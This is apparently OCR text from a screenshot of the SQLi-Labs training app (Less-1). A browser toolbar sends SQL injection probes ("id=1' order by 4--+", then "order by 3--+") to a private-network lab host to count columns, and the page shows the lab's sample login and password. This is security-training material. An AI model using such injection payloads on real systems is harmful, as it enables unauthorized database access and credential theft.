 Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DU
器 控制台 调试器 网络 样式编辑器 性能
Encoding SQL XSS LFI XXE Other
http://192.168.2.167/sqlilabs/Less-1/?id=1' order by 4--+
Post data Referer User Agent Cookies Add Head
H Upgrade-Insecure-Requests: 1
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SE
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS LFI XXE Other
http://192.168.2.167/sqlilabs/Less-1/?id=1' order by 3--+